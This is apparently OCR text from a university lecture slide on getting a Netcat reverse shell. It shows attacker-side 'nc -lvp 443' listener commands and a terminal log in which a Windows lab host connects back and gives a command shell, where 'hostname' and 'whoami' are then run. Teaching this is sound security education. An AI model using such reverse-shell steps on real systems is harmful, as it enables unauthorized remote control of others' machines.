 6.2.1.1 NC反向shell
SICHUAN UNIVERSITY
1896
nc -l -p 80
root@srini:~# nc -lvp 443
listening on [any] 443 ...
令Netcat侦听443端
本地攻击主机
本地攻击主机上
操作远程主机
root@srini:~# nc -lvp 443
listening on [any] 443 ...
192.168.56.101: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 50292
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\eHome>hostname
hostname
srini-PC
C:\Windows\eHome>whoami
whoami
srini-pc\srini
C:\Windows\eHome>
得到的反向shell